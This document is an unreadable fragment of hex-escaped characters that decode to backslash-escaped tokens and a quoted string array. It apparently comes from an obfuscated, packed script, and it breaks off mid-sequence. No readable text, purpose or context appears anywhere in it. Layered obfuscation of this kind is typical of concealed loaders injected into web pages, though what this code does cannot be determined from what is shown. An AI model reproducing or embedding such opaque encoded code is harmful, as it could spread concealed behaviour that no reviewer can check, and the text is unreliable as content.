1\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x7a\x